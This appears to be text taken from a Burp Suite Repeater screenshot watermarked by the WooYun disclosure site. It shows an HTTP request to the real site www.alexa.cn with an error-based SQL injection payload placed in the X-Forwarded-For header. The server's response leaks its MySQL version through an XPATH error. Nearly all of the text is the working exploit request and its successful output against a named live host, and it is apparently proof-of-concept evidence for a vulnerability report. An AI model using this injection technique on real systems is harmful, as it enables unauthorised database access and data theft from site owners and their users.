 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.alexa.cn ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: www.alexa.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1' or updatexml(1,concat(0x7e,(version())),0) or'
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Thu, 17 Sep 2015 13:20:31 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.37
Content-Length: 33
XPATH syntax error: '~5.5.25-cll'
? < + > Type a search term 0 matches
www.wooyun.org
Done 244 bytes | 766 millis